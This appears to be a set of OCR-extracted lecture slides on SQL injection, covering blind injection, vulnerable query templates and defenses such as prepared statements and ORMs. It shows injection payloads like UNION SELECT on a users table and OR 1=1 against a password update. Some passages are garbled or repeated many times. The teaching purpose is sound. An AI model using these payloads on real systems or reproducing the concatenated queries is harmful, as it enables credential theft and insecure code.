



 $user="allow="name" and `pw="123456"; '`$ 

 $user="color= "bob"$  and pw="qwery1#";'








# Blind SQL Injection

Basic SQL injection requires knowledge of the schema

- e.g., knowing which table contains user data…
- And the structure (column names) of that table

Blind SQL injection leverages information leakage

• Used to recover schemas, execute queries

Requires some observable indicator of query success or failure

• e.g., a blank page (success/true) vs. an error page (failure/false)

Leakage performed bit-by-bit

- 
- 
- 

**Original query:**

"SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"

**Original query:**

**Result after injection:**

- "SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"
	- SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';

- "SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"
	- SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
- "UPDATE users SET passwd= '" + req.args.get('pw', '') + "' WHERE user= '" + req.args.get('user', '')  $+$  ""

**Original query:**

**Result after injection:**

**Original query:**

**Original query:**

**Result after injection:**

- "SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"
	- SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
- "UPDATE users SET passwd= '" + req.args.get('pw', '') + "' WHERE user= '" + req.args.get('user', '')  $+$  ""
	- UPDATE users SET passwd='...' WHERE user='dude' OR 1=1;--';

**Original query:**

**Result after injection:**

**Original query:**

**Result after injection:**

- "SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"
	- SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
- "UPDATE users SET passwd= '" + req.args.get('pw', '') + "' WHERE user= '" + req.args.get('user', '')  $+$  ""
	- UPDATE users SET passwd='...' WHERE user='dude' OR 1=1;--';

**Original query:**

**Result after injection:**

**Original query:**

SELECT \* FROM users WHERE id=\$user\_id;

**Result after injection:** SELECT \* FROM users WHERE id=1 UNION SELECT ... --;

• Vulnerabilities also arise from improper validation • e.g., failing to enforce that numbers are valid

#### SQL Injection Defenses

SELECT  $*$  FROM users WHERE user='{{sanitize(\$id)}}';

- Sanitization
- Prepared statements
	- Trust the database to interpolate user data into queries correctly
- Object-relational mappings (ORM)
	- Libraries that abstract away writing SQL statements
	- Java Hibernate
	- Python SQLAlchemy, Django, SQLObject
	- Ruby Rails, Sequel
	- Node.js Sequelize, ORM2, Bookshelf
- Domain-specific languages
	- LINQ (C#), Slick (Scala), ...

#### What About NoSQL?

Term for non-SQL databases

- Typically do not support relational (tabular) data
- Use much less expressive and powerful query languages

Are NoSQL databases vulnerable to injection?



#### What About NoSQL?

Term for non-SQL databases

- Typically do not support relational (tabular) data
- Use much less expressive and powerful query languages

Are NoSQL databases vulnerable to injection?

- YES
- All untrusted input should always be validated and sanitized
	- Even with ORM and NoSQL

